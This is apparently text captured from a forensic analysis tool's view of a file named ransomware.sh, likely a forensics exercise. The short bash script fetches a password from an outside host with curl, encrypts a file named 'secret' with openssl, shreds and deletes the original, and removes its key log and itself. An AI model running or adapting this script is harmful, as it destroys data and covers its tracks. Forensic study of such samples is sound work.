 ransomware.sh 2024-09-24 07:17:48 CEST 0000-00-00 00:00:00 2024-09-2
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Anno
Strings Extracted Text Translation
Page: 1 of 1 Page Go to Page:
#!/bin/bash
password=$(SSLKEYLOGFILE=sslkeylogfile curl --insecure https://whatyoulookingat.com/1.txt)
openssl enc -aes-128-cbc -pass pass:$password -in secret -out secret.encrypted
shred secret
rm secret
rm sslkeylogfile
rm $0